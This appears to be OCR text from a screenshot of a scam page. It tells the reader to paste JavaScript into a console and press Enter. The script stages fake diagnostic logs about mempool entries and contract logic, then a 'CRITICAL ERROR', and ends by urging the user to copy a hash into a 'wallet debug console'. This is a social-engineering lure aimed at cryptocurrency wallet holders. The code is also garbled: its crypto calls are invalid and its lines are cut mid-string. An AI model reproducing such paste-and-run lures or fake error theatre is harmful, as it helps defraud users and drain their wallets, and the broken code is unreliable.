
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qd
const node_sync = "QuickNode-V4
console.log("%c[START] System 
d;");

console.info("Target: Invalid 
27f)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-256"},tru
e,["sign"]);

  const session_key = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Arr
ay(20)}, seed, {name:"AES-GCTR"
  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9d546a31 inside Invalid string. Length must b
e a multiple of 4");

  console.error("CRITICAL ERROR: Manual patch required for Invalid string. Length m
ust be a multiple of 4");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);